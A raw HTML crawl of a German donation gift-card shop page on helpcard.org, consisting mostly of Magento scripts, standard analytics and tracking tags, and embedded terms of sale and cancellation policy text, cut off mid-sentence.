

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.helpcard.org/auszeichnungen
body_size: 25677
content:
<!doctype html>
<html lang="de">
    <head >
        <script>
    var LOCALE = 'de\u002DDE';
    var BASE_URL = 'https\u003A\u002F\u002Fwww.helpcard.org\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fwww.helpcard.org\u002Fstatic\u002Fversion1760003733\u002Ffrontend\u002FHelpmundo\u002Fhelpcard\u002Fde_DE'
    };</script>        <meta charset="utf-8"/>
<meta name="title" content="Auszeichnungen für unsere Spenden-Lösungen - HelpDirect HelpCard Shop"/>
<meta name="description" content="Wir erhielten für unsere Spendenlösungen viele renommierte Auszeichnungen"/>
<meta name="keywords" content="Keyword1, Keyword2, Keyword3"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title>Auszeichnungen für unsere Spenden-Lösungen - HelpDirect HelpCard Shop</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.helpcard.org/static/version1760003733/base/Magento/base/default/mage/calendar.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.helpcard.org/static/version1760003733/frontend/Magento/base/default/Mageplaza_Blog/css/mpBlogIcon.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.helpcard.org/static/version1760003733/frontend/Helpmundo/helpcard/default/css/styles-m.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.helpcard.org/static/version1760003733/frontend/Magento/base/default/StripeIntegration_Payments/css/wallets.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://www.helpcard.org/static/version1760003733/frontend/Helpmundo/helpcard/default/css/styles-l.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://www.helpcard.org/static/version1760003733/frontend/Helpmundo/helpcard/default/css/print.css" />
<script  type="text/javascript"  src="https://www.helpcard.org/static/version1760003733/base/Magento/base/default/requirejs/require.js"></script>
<script  type="text/javascript"  src="https://www.helpcard.org/static/version1760003733/base/Magento/base/default/mage/requirejs/baseUrlResolver.js"></script>
<script  type="text/javascript"  src="https://www.helpcard.org/static/version1760003733/frontend/Helpmundo/helpcard/de_DE/requirejs-map.js"></script>
<script  type="text/javascript"  src="https://www.helpcard.org/static/version1760003733/base/Magento/base/default/mage/requirejs/mixins.js"></script>
<script  type="text/javascript"  src="https://www.helpcard.org/static/version1760003733/frontend/Helpmundo/helpcard/de_DE/requirejs-config.js"></script>
<link  rel="icon" type="image/x-icon" href="https://www.helpcard.org/media/favicon/stores/5/favicon_helpdirect.jpg" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.helpcard.org/media/favicon/stores/5/favicon_helpdirect.jpg" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-9XXMFDTWMD"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-9XXMFDTWMD');
  gtag('consent', 'update', {       
       'analytics_storage': 'granted',
        'ad_storage': 'granted',
        'ad_user_data': 'granted',
        'ad_personalization': 'granted'
    });
</script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WFBS9GD5');</script>
<!-- End Google Tag Manager -->

<script type="text/javascript">
_linkedin_partner_id = "5457202";
window._linkedin_data_partner_ids = window._linkedin_data_partner_ids || [];
window._linkedin_data_partner_ids.push(_linkedin_partner_id);
</script><script type="text/javascript">
(function(l) {
if (!l){window.lintrk = function(a,b){window.lintrk.q.push([a,b])};
window.lintrk.q=[]}
var s = document.getElementsByTagName("script")[0];
var b = document.createElement("script");
b.type = "text/javascript";b.async = true;
b.src = "https://snap.licdn.com/li.lms-analytics/insight.min.js";
s.parentNode.insertBefore(b, s);})(window.lintrk);
</script>
<script type="text/javascript">
  window._mfq = window._mfq || [];
  (function() {
    var mf = document.createElement("script");
    mf.type = "text/javascript"; mf.defer = true;
    mf.src = "//cdn.mouseflow.com/projects/ffc768a0-b495-45e6-9b76-a8f0b4fb21b0.js";
    document.getElementsByTagName("head")[0].appendChild(mf);
  })();
</script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-1035372531">
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date()); 

  gtag('config', 'AW-1035372531');
</script>        <!-- BEGIN GOOGLE ANALYTICS CODE -->
<script type="text/x-magento-init">
{
    "*": {
        "Magento_GoogleAnalytics/js/google-analytics": {
            "isCookieRestrictionModeEnabled": 0,
            "currentWebsite": 5,
            "cookieName": "user_allowed_save_cookie",
            "ordersTrackingData": [],
            "pageTrackingData": {"optPageUrl":"","isAnonymizedIpActive":false,"accountId":"UA-9647503-4"}        }
    }
}
</script>
<!-- END GOOGLE ANALYTICS CODE -->

    <!-- BEGIN GOOGLE ANALYTICS 4 CODE -->
    <script type="text/x-magento-init">
    {
        "*": {
            "Magento_GoogleGtag/js/google-analytics": {"isCookieRestrictionModeEnabled":false,"currentWebsite":5,"cookieName":"user_allowed_save_cookie","pageTrackingData":{"optPageUrl":"","measurementId":"G-SQD63EXH5G"},"ordersTrackingData":[],"googleAnalyticsAvailable":true}        }
    }
    </script>
    <!-- END GOOGLE ANALYTICS 4 CODE -->
    <script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }
    </script>
<style>
    :root {
        --color-main: #a81010;
        --color-main-light: #c91313;
        --color-main-dark: #870d0d;

    
        }

    body {
        }
</style>
    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.helpcard.org/static/version1760003733/base/Magento/base/default/images/loader-2.gif"}}'
        id="html-body" class="cms-auszeichnungen cms-page-view page-layout-1column">
        
<script>
require([
    'jquery',
    'jquery-ui-modules/datepicker'
], function($){

//<![CDATA[
    $.extend(true, $, {
        calendarConfig: {
            dayNames: ["Sonntag","Montag","Dienstag","Mittwoch","Donnerstag","Freitag","Samstag"],
            dayNamesMin: ["So.","Mo.","Di.","Mi.","Do.","Fr.","Sa."],
            monthNames: ["Januar","Februar","M\u00e4rz","April","Mai","Juni","Juli","August","September","Oktober","November","Dezember"],
            monthNamesShort: ["Jan.","Feb.","M\u00e4rz","Apr.","Mai","Juni","Juli","Aug.","Sept.","Okt.","Nov.","Dez."],
            infoTitle: '\u00DCber\u0020den\u0020Kalender',
            firstDay: 1,
            closeText: 'Fertig',
            currentText: 'Sofort',
            prevText: 'Zur\u00FCck',
            nextText: 'Weiter',
            weekHeader: 'Woche',
            timeText: 'Uhrzeit',
            hourText: 'Stunde',
            minuteText: 'Minute'
        }
    });

    enUS = {"m":{"wide":["January","February","March","April","May","June","July","August","September","October","November","December"],"abbr":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"]}}; // en_US locale reference
//]]>

});</script><!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WFBS9GD5"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<!-- LinkedIn (noscript) -->
<noscript>
<img height="1" width="1" style="display:none;" alt="" src="https://px.ads.linkedin.com/collect/?pid=5457202&fmt=gif" />
</noscript>
<!-- End LinkedIn (noscript) -->

<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script>

<div class="cookie-status-message" id="cookie-status" style="display: none">
    The store will not work correctly when cookies are disabled.</div>


<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".www.helpcard.org",
                "secure": true,
                "lifetime": "3600"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript scheint in Ihrem Browser deaktiviert zu sein.</strong>
                    <span>
                        Um unsere Website in bester Weise zu erfahren, aktivieren Sie Javascript in Ihrem Browser.                    </span>
                </p>
            </div>
        </div>
    </noscript>

<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script><script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymceAdapter'
            }
        }
    });</script><script>    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: '',
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.helpcard.org\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.helpcard.org\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });</script><script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });</script><div class="page-wrapper"><header class="page-header"><div class="panel wrapper"><div class="panel header"><div>
            <span class="active fas fa-user">Privatkunden</span>
        <span class="fas fa-industry">
            <a href="https://www.helpcard.org/unternehmen">Unternehmen</a>
        </span>
    </div>
<ul class="header links helpcard-links">
    <li class="icon icon-help-direct">
        <a class="helpdirect-header" href="https://www.helpdirect.org/spenden-geschenkkarten/"
           target="_blank">helpdirect</a>
    </li>
    <li class="icon icon-question">
        <a class="faq-header" href="https://www.helpcard.org/faq">hilfe</a>
    </li>
</ul>
<ul class="header links"><li class="authorization-link" data-label="oder">
    <a href="https://www.helpcard.org/kunde/konto/anmelden">
        Anmelden    </a>
</li>

<script nonce="amczY3didnBidDBkOXp2b3A5Z3kzY3d1b3p3bXBwdmc=">
require(['jquery'], function( $ ) {
    $(window).scroll(function () {
        var getHeaderHeight = $('.page-header').innerHeight();
        var scroll = $(window).scrollTop();
        if(scroll >= getHeaderHeight) {
            $(".page-header").addClass("sticky active");
        } else {
            $(".page-header").removeClass("sticky active");
        }
    });
});
</script>
</ul><a class="action skip contentarea"
   href="#contentarea">
    <span>
        Zum Inhalt springen    </span>
</a>
<div data-block="minicart" class="minicart-wrapper">
    <a class="action showcart" href="https://www.helpcard.org/checkout/cart"
       data-bind="scope: 'minicart_content'">
        <span class="text">Warenkorb</span>
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading">
            <span class="counter-number"><!-- ko text: getCartParam('summary_count') --><!-- /ko --></span>
        </span>
    </a>
            <script nonce="amczY3didnBidDBkOXp2b3A5Z3kzY3d1b3p3bXBwdmc=">
            require(['jquery'], function ($) {
                $('a.action.showcart').click(function() {
                    $(document.body).trigger('processStart');
                });
            });
        </script>
        <script nonce="amczY3didnBidDBkOXp2b3A5Z3kzY3d1b3p3bXBwdmc=">
        window.checkout = {"shoppingCartUrl":"https:\/\/www.helpcard.org\/checkout\/cart\/","checkoutUrl":"https:\/\/www.helpcard.org\/checkout\/","updateItemQtyUrl":"https:\/\/www.helpcard.org\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.helpcard.org\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.helpcard.org\/","minicartMaxItemsVisible":3,"websiteId":"5","maxItemsToDisplay":10,"storeId":"5","storeGroupId":"5","storeCode":"helpdirect","checkoutAgreements":{"isEnabled":true,"agreements":[{"content":"<div>\r\n<h2>Allgemeine Gesch&auml;ftsbedingungen<\/h2>\r\n<\/div>\r\n<div style=\"width: 690px;\">\r\n<h4><a name=\"p1\">&sect; 1 Geltungsbereich und Vertragspartner<\/a><\/h4>\r\n<p>&sect; 1.1 Diese Allgemeinen Gesch&auml;ftsbedingungen gelten f&uuml;r alle Bestellungen von HelpCards, E-HelpCards oder HelpCodes (nachfolgend &bdquo;HelpCard&ldquo;) &uuml;ber den Online-Shop der  (nachfolgend \"\").<\/p>\r\n<p>&sect; 1.2 Bei Erwerb der HelpCard schlie&szlig;en Sie zwei Vertr&auml;ge. Zum einen schlie&szlig;en Sie einen Kaufvertrag mit der  (nachfolgend &bdquo;HelpMundo&ldquo;) &uuml;ber die HelpCard, die das Recht enth&auml;lt, eine Zweckbestimmung f&uuml;r die Spende auszusprechen. Die Kontaktdaten von HelpMundo sind: , Telefon: , E-Mail:  . Zum anderen schlie&szlig;en Sie einen Spendenvertrag mit dem HelpDirect e.V. (&bdquo;HelpDirect&ldquo;) in H&ouml;he des auf der ausgew&auml;hlten HelpCard festgelegten Spendenwerts ab. Die Kontaktdaten von HelpDirect sind: Ahrweg 107, 53347 Alfter, E-Mail: kontakt@helpdirect.org.<\/p>\r\n<p>&sect; 1.3 Abweichende allgemeine Gesch&auml;ftsbedingungen unserer Vertragspartner gelten nur, sofern sie von uns durch vertretungsberechtigte Mitarbeiter schriftlich best&auml;tigt werden.<\/p>\r\n<h4><a name=\"p2\">&sect; 2 Vertragsschluss und Vertragspartner<\/a><\/h4>\r\n<p>&sect; 2.1 Kauf- und Spendenvertrag kommen zustande, wenn HelpMundo und HelpDirect die in Ihrer Bestellung liegenden Angebote annehmen. Die Produktdarstellungen im HelpCard Shop stellen kein rechtlich bindendes Angebot von HelpMundo dar. Alle Ihre Eingaben werden vor der verbindlichen Bestellung in einer Bestell&uuml;bersicht angezeigt und k&ouml;nnen dort von Ihnen korrigiert werden. Erst durch Anklicken des Buttons &bdquo;kostenpflichtig bestellen&ldquo; geben Sie ein Angebot gegen&uuml;ber HelpMundo auf Abschluss eines Kaufvertrages &uuml;ber die HelpCard und gleichzeitig ein Angebot gegen&uuml;ber HelpDirect, vertreten durch HelpMundo, auf Abschluss eines Spendenvertrages in H&ouml;he des auf der ausgew&auml;hlten HelpCard festgelegten Spendenwerts ab. Die Best&auml;tigung des Eingangs Ihrer Bestellung folgt unmittelbar per E-Mail und stellt noch keine Annahme des Angebots dar. HelpMundo kann im eigenen Namen den Kauf- und im Namen HelpDirects den Spendenvertrag annehmen, indem HelpMundo eine Auftragsbest&auml;tigung an Sie &uuml;bermittelt oder die HelpCard innerhalb von 5-6 Tagen an Sie versendet. Kauf- und Spendenvertrag k&ouml;nnen nur gemeinsam angenommen oder abgelehnt werden.<\/p>\r\n<p>&sect; 2.2 HelpMundo speichert den Vertragstext und sendet Ihnen die Bestelldaten und die AGB als PDF per E-Mail zu. Die AGB k&ouml;nnen auch im HelpCard Shop eingesehen, ausgedruckt und gespeichert werden.<\/p>\r\n<p>&sect; 2.3 Die Vertragssprache ist deutsch.<\/p>\r\n<h4><a name=\"p3\">&sect; 3 Preise, Zahlungsbedingungen<\/a><\/h4>\r\n<p>&sect; 3.1 Alle Kaufpreise sind Gesamtpreise und verstehen sich einschlie&szlig;lich der jeweils gesetzlichen Umsatzsteuer. Der als Kartenwert ausgewiesene Spendenbetrag unterliegt nicht der gesetzlichen Umsatzsteuer.<\/p>\r\n<p>&sect; 3.2 Gegebenenfalls zus&auml;tzlich anfallende Versand- und Abwicklungskosten werden gesondert angegeben.<\/p>\r\n<p>&sect; 3.3 Die Zahlung erfolgt wahlweise per Vorkasse, Sofort&uuml;berweisung, PayPal oder Kreditkarte. Bei Auswahl der Zahlungsart Vorkasse nennen wir Ihnen unsere Bankverbindung in der Auftragsbest&auml;tigung. Der Rechnungsbetrag ist binnen 5 Tagen auf unser Konto zu &uuml;berweisen. Bei Zahlung per Sofort&uuml;berweisung, PayPal oder Kreditkarte erfolgt die Belastung Ihres Kontos mit Vertragsschluss.<\/p>\r\n<p>&sect; 3.4 Die Zahlung ist mit Vertragsschluss f&auml;llig.<\/p>\r\n<p>&sect; 3.5 Ein Recht zur Aufrechnung steht Ihnen nur dann zu, wenn Ihre Gegenanspr&uuml;che rechtskr&auml;ftig gerichtlich festgestellt oder unbestritten sind.<\/p>\r\n<h4><a name=\"p4\">&sect; 4 Lieferbedingungen und Selbstbelieferungsvorbehalt<\/a><\/h4>\r\n<p>&sect; 4.1 Die Lieferzeit betr&auml;gt, sofern nicht beim Angebot anders angegeben, 5-6 Werktage.<\/p>\r\n<p>&sect; 4.2 Sollten nicht alle bestellten Produkte vorr&auml;tig sein, sind wir zu Teillieferungen auf unsere Kosten berechtigt, soweit dies f&uuml;r Sie zumutbar ist.<\/p>\r\n<p>&sect; 4.3 Die HelpCard bleibt bis zur vollst&auml;ndigen Zahlung unser Eigentum.<\/p>\r\n<h4><a name=\"p5\">&sect; 5 Widerrufsrecht<\/a><\/h4>\r\n<p>&sect; 5.1 Sofern Sie Verbraucher sind, steht Ihnen nach Ma&szlig;gabe der nachfolgenden Regelungen in Ziff. 5.1 ein Widerrufsrecht zu.<br \/><br \/> <strong>Widerrufsbelehrung<br \/> Widerrufsrecht<\/strong><br \/><br \/> Sie haben das Recht, binnen vierzehn Tagen ohne Angabe von Gr&uuml;nden diesen Vertrag zu widerrufen.<br \/> Die Widerrufsfrist betr&auml;gt vierzehn Tage ab dem Tag,<br \/> <br \/> - an dem Sie oder ein von Ihnen benannter Dritter, der nicht der Bef&ouml;rderer ist, die Waren in Besitz genommen haben bzw. hat, <span style=\"text-decoration: underline;\">wenn Sie eine Ware oder mehrere Waren im Rahmen einer einheitlichen Bestellung bestellt haben und die Ware bzw. Waren einheitlich geliefert wird bzw. werden;<\/span> <br \/> - an dem Sie oder ein von Ihnen benannter Dritter, der nicht der Bef&ouml;rderer ist, die letzte Ware in Besitz genommen haben bzw. hat, <span style=\"text-decoration: underline;\">wenn Sie mehrere Waren im Rahmen einer einheitlichen Bestellung bestellt haben und die Waren getrennt geliefert werden.<\/span> <br \/><br \/> Um Ihr Widerrufsrecht auszu&uuml;ben, m&uuml;ssen Sie uns (, Telefon: , E-Mail: ) mittels einer eindeutigen Erkl&auml;rung (z.B. ein mit der Post versandter Brief, Telefax oder E-Mail) &uuml;ber Ihren Entschluss, diesen Vertrag zu widerrufen, informieren. Sie k&ouml;nnen daf&uuml;r das beigef&uuml;gte Muster-Widerrufsformular verwenden, das jedoch nicht vorgeschrieben ist. <br \/> Zur Wahrung der Widerrufsfrist reicht es aus, dass Sie die Mitteilung &uuml;ber die Aus&uuml;bung des Widerrufsrechts vor Ablauf der Widerrufsfrist absenden. <br \/><br \/> <strong>Folgen des Widerrufs<\/strong><br \/> Wenn Sie diesen Vertrag widerrufen, haben wir Ihnen alle Zahlungen, die wir von Ihnen erhalten haben, einschlie&szlig;lich der Lieferkosten (mit Ausnahme der zus&auml;tzlichen Kosten, die sich daraus ergeben, dass Sie eine andere Art der Lieferung als die von uns angebotene, g&uuml;nstigste Standardlieferung gew&auml;hlt haben), unverz&uuml;glich und sp&auml;testens binnen vierzehn Tagen ab dem Tag zur&uuml;ckzuzahlen, an dem die Mitteilung &uuml;ber Ihren Widerruf dieses Vertrags bei uns eingegangen ist. F&uuml;r diese R&uuml;ckzahlung verwenden wir dasselbe Zahlungsmittel, das Sie bei der urspr&uuml;nglichen Transaktion eingesetzt haben, es sei denn, mit Ihnen wurde ausdr&uuml;cklich etwas anderes vereinbart; in keinem Fall werden Ihnen wegen dieser R&uuml;ckzahlung Entgelte berechnet. Wir k&ouml;nnen die R&uuml;ckzahlung verweigern, bis wir die Waren wieder zur&uuml;ckerhalten haben oder bis Sie den Nachweis erbracht haben, dass Sie die Waren zur&uuml;ckgesandt haben, je nachdem, welches der fr&uuml;here Zeitpunkt ist. <br \/><br \/> Sie haben die Waren unverz&uuml;glich und in jedem Fall sp&auml;testens binnen vierzehn Tagen ab dem Tag, an dem Sie uns &uuml;ber den Widerruf dieses Vertrags unterrichten, an uns zur&uuml;ckzusenden oder zu &uuml;bergeben. Die Frist ist gewahrt, wenn Sie die Waren vor Ablauf der Frist von vierzehn Tagen absenden. Sie tragen die unmittelbaren Kosten der R&uuml;cksendung der Waren. Sie m&uuml;ssen f&uuml;r einen etwaigen Wertverlust der Waren nur aufkommen, wenn dieser Wertverlust auf einen zur Pr&uuml;fung der Beschaffenheit, Eigenschaften und Funktionsweise der Waren nicht notwendigen Umgang mit ihnen zur&uuml;ckzuf&uuml;hren ist. <br \/><br \/> Ende der Widerrufsbelehrung<\/p>\r\n<p>&sect; 5.2 Das Widerrufsrecht besteht nicht bei Vertr&auml;gen zur Lieferung von Waren, die nicht vorgefertigt sind und f&uuml;r deren Herstellung eine individuelle Auswahl oder Bestimmung durch den Verbraucher ma&szlig;geblich ist oder die eindeutig auf die pers&ouml;nlichen Bed&uuml;rfnisse des Verbrauchers zugeschnitten sind.<\/p>\r\n<p>&sect; 5.3 Wenn Sie den Kaufvertrag widerrufen wollen, dann f&uuml;llen Sie bitte dieses Muster-Widerrufsformular aus und senden Sie es zur&uuml;ck: <br \/><br \/><\/p>\r\n<hr \/>\r\n<br \/> &ndash; An HelpMundo GmbH, Maternusstr. 44, 50996 K&ouml;ln, Fax: +49 221 643096-99, E-Mail: support@helpmundo.de <br \/> &ndash; Hiermit widerrufe(n) ich\/wir (*) den von mir\/uns (*) abgeschlossenen Vertrag &uuml;ber den Kauf der folgenden Waren (*): ________________________________________________ <br \/> &ndash; Bestellt am (*)\/erhalten am (*): _____________________________________________ <br \/> &ndash; Name des\/der Verbraucher(s): _____________________________________________ <br \/> &ndash; Anschrift des\/der Verbraucher(s): ___________________________________________ <br \/><br \/> ____________________________________________________ <br \/>Unterschrift des\/der Verbraucher(s) (nur bei Mitteilung auf Papier)  <br \/> __________ Datum <br \/> \r\n<hr \/>\r\n<br \/> (*) Unzutreffendes streichen.\r\n\r\n<h4><a name=\"p6\">&sect; 6 Reklamation, Alternative Streitbeilegung<\/a><\/h4>\r\n<p>&sect; 6.1 Werden Waren mit offensichtlichen Transportsch&auml;den angeliefert, so reklamieren Sie solche Fehler bitte sofort bei dem Zusteller, und nehmen Sie bitte schnellstm&ouml;glich Kontakt zu uns auf unter . Die Vers&auml;umung einer Reklamation oder Kontaktaufnahme hat f&uuml;r Ihre gesetzlichen Gew&auml;hrleistungsrechte keinerlei Konsequenzen. Sie helfen uns aber, unsere eigenen Anspr&uuml;che gegen&uuml;ber dem Frachtf&uuml;hrer bzw. der Transportversicherung geltend machen zu k&ouml;nnen.<\/p>\r\n<p>&sect; 6.2 Zur au&szlig;ergerichtlichen Beilegung von verbraucherrechtlichen Streitigkeiten hat die Europ&auml;ische Union eine Online-Plattform eingerichtet, die Sie unter http:\/\/ec.europa.eu\/consumers\/odr\/ erreichen. Zur Teilnahme an einem Streitbeilegungsverfahren vor einer Verbraucherschlichtungsstelle sind wir nicht verpflichtet und grunds&auml;tzlich nicht bereit.<\/p>\r\n<h4><a name=\"p7\">&sect; 7 Gew&auml;hrleistung, Haftung<\/a><\/h4>\r\n<p>&sect; 7.1 Bei allen Produkten aus dem Shop bestehen die gesetzlichen M&auml;ngelhaftungsrechte.<\/p>\r\n<p>&sect; 7.2 Im &Uuml;brigen haftet HelpMundo Ihnen gegen&uuml;ber f&uuml;r Vorsatz und grobe Fahrl&auml;ssigkeit in vollem Umfang. F&uuml;r sonstiges fahrl&auml;ssiges Handeln haftet HelpMundo ausschlie&szlig;lich f&uuml;r\tPersonensch&auml;den, Sch&auml;den, f&uuml;r die HelpMundo aufgrund zwingender gesetzlicher Vorschriften (insb. Produkthaftungsgesetz) einzustehen hat, sowie Sch&auml;den wegen der Verletzung von wesentlichen Pflichten, die die Erreichung des Zwecks dieses Vertrages gef&auml;hrden bzw. dessen Erf&uuml;llung die ordnungsgem&auml;&szlig;e Durchf&uuml;hrung dieses Vertrages erst erm&ouml;glichen und auf die der Vertragspartner regelm&auml;&szlig;ig vertrauen darf.<\/p>\r\n<h4><a name=\"p8\">&sect; 8 Schlussbestimmungen<\/a><\/h4>\r\n<p>&sect; 8.1 Sollte eine Bestimmung dieser Allgemeinen Gesch&auml;ftsbedingungen unwirksam sein, so bleiben die Vertr&auml;ge im &Uuml;brigen wirksam. Anstelle der unwirksamen Bestimmung gelten die einschl&auml;gigen gesetzlichen Vorschriften.<\/p>\r\n<p>&sect; 8.2 Es gilt deutsches Recht.<\/p>\r\n\r\n<\/div>","checkboxText":"Ich habe die Allgemeinen Gesch&auml;ftsbedingungen gelesen und stimme diesen ausdr&uuml;cklich zu.","mode":"1","agreementId":"1","contentHeight":""},{"content":"<div class=\"static-page\">\r\n<div class=\"block-title\">\r\n<h2><strong>Widerrufsbelehrung<\/strong><\/h2>\r\n<\/div>\r\n<div>\r\n<strong>Widerrufsrecht<\/strong>\r\n<p>Sie k\u00f6nnen Ihre Vertragserkl\u00e4rung innerhalb von zwei Wochen ohne Angabe von Gr\u00fcnden in Textform (z.B. Brief, Fax, E-Mail) oder - wenn Ihnen die Sache (HelpCard) vor Fristablauf \u00fcberlassen wird - durch R\u00fccksendung der Sache (HelpCard) widerrufen. Die Frist beginnt nach Erhalt dieser Belehrung in Textform, jedoch nicht vor Eingang der Ware beim Empf\u00e4nger und auch nicht vor Erf\u00fcllung unserer Informationspflichten gem\u00e4\u00df Artikel 246 \u00a7 2 in Verbindung mit \u00a7 1 Abs. 1 und 2 EGBGB sowie unserer Pflichten gem\u00e4\u00df \u00a7 312e Abs. 1 Satz 1 BGB in Verbindung mit Artikel 246 \u00a7 3 EGBGB. Zur Wahrung der Widerrufsfrist gen\u00fcgt die rechtzeitige Absendung des Widerrufs oder der Sache (HelpCard). Der Widerruf ist zu richten an:<br><br>HelpMundo GmbH<br>Ahrweg 107<br>53347 Alfter<br>Fax: +49 228 304 135 99<\/p>\r\n<strong>Widerrufsfolgen<\/strong>\r\n<p>Im Falle eines wirksamen Widerrufs sind die beiderseits empfangenen Leistungen zur\u00fcckzugew\u00e4hren. K\u00f6nnen Sie uns die empfangene Leistung ganz oder teilweise nicht oder nur in verschlechtertem Zustand zur\u00fcckgew\u00e4hren, m\u00fcssen Sie uns insoweit ggf Wertersatz leisten. Das ist stets der Fall bei R\u00fccksendung einer individuell f\u00fcr Sie gestalteten HelpCard. Haben Sie die HelpCard bereits eingel\u00f6st, sind wir nicht mehr im Besitz der von Ihnen empfangenen Leistung und folglich auch nicht mehr in der Lage, den empfangenen Betrag zur\u00fcckzugew\u00e4hren. Bei der \u00dcberlassung von Sachen gilt die Verpflichtung zur Leistung eines Wertersatzes nicht, wenn die Verschlechterung der Sache ausschlie\u00dflich auf deren Pr\u00fcfung - wie sie Ihnen etwa im Ladengesch\u00e4ft m\u00f6glich gewesen w\u00e4re - zur\u00fcckzuf\u00fchren ist. Im \u00dcbrigen k\u00f6nnen Sie die Pflicht zum Wertersatz f\u00fcr eine durch die bestimmungsgem\u00e4\u00dfe Ingebrauchnahme der 